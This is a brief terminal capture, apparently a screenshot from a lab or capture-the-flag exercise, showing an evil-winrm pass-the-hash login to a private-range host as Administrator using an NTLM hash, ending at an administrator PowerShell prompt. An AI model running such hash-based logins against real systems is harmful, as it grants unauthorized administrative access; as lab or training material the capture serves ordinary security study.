 ┌──(terra㉿terra)-[~/Escritorio]
└─$ evil-winrm -i 10.10.130.17 -u Administrator -H 0e0363213e37b94221497260b0bcb4fc
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for
module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completi
on
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents>